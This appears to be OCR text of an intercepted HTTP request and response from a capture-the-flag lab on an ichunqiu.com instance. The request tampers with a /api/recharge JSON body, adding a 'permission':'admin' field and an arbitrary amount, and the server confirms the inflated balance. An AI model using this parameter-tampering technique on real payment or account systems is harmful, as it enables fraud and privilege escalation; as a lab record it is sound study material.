 请求
美化 Raw Hex \n
1 POST /api/recharge HTTP/1.1
2 Host: eci-2zeezn7w7ht3xs6m46t0.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://eci-2zeezn7w7ht3xs6m46t0.cloudeci1.ichunqiu.com/warehouse
8 Content-Type: application/json
9 Content-Length: 68
10 Origin: http://eci-2zeezn7w7ht3xs6m46t0.cloudeci1.ichunqiu.com
11 Connection: close
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1740472841; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; session=
eyJ1c2VyIjoiYWRtaW5hZG1pbiJ9.Z94qrg.zFsgStIq9WfpwijWlEs85zQhSPw
13 Priority: u=0
14
15 {
"amount":"1321312321",
"username":"adminadmin",
"permission":"admin"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Mar 2025 03:14:20 GMT
3 Content-Type: application/json
4 Content-Length: 81
5 Connection: close
6
7 {
"message":"\u5145\u503c\u6210\u529f\uff0c\u5f53\u524d\u4f59\u989d: 1321312321"
}
8